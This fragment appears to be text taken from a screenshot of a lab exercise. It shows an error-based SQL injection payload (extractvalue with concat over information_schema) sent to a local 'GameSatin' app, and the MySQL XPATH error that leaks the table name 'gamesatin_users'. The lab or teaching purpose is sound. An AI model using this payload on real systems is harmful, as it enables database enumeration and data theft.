 localhost:5000/details?id=2 AND extractvalue(rand(),concat(0x3a,(SELECT table_name FROM information_sch
http://localhost:5000/details?id=2 AND extractvalue(rand(),concat(0x3a,(SELECT
table_name FROM information_schema.tables WHERE table_schema =
'gamesatin' LIMIT 1,1)));#
GameSatin
(1105, "XPATH syntax error: ':gamesatin_users'")